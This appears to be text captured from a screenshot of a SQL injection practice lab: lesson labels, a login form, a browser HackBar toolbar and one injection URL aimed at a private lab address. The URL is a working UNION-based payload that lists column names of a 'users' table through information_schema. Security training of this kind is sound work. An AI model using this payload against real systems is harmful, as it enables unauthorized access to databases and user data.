 Less-8
Less-9
Less-10
192.168.100.226
Your Login name:2
Your Password:username
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=-1'union select top 1 1,2,column_name from information_schema.columns where table_name='users' and
column_name not in(select top 1 column_name from information_schema.columns where table_name='users') --+